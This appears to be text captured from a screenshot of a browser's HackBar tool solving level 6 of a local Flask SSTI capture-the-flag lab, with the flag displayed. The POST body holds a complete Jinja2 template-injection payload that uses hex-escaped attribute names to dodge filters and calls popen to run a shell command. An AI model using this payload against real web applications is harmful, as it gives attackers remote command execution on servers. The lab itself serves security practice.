 Hello SSTILAB{enjoy_flask_ssti}
Elements HackBar Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://127.0.0.1:5000/level/6
enctype
Enable POST application/x-www-form-urlencoded
Body
code={{()|attr("\x5f\x5fclass\x5f\x5f")|attr("\x5f\x5fbase\x5f\x5f")|attr("\x5f\x5fsubclasses\x5f\x5f")
()|attr("\x5f\x5fgetitem\x5f\x5f")
(139)|attr("\x5f\x5finit\x5f\x5f")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")('popen')
('type flag')|attr("read")()}}
https://m0re.top